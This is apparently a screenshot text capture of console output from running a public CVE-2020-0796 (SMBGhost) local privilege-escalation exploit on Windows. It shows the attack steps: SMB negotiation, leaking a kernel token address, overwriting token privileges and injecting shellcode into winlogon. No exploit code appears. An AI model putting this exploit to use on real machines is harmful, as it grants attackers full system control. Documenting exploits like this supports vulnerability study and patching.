 C:\Users\nathan\Desktop>cve-2020-0796-local.exe
cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 212
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffcd03f7f276b0
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)